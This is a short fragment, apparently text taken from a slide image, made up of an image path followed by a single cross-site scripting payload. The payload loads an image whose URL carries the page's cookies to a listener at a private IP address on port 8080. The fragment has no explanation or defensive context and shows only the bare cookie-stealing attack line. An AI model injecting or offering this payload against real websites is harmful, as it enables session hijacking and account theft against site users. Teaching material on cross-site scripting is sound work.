 1 <script>new Image() .src="http://192.168.26.136:8080?
output="+document.cookie;</script>